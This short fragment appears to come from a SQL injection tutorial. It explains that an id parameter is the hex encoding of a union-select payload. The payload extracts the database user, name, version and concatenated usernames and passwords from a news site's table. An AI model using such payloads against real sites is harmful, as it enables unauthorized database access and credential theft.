 Keep calm and Think Again
Numeric = [Integer, Double, Hex, ...]
id value above is hex encoded of “1 and 1>2 union select
CHAR(32,58,32),user(),database(),version(),concat_ws
(0x3a,username,password) from ci220news_db” + data
field is varchar type ***
 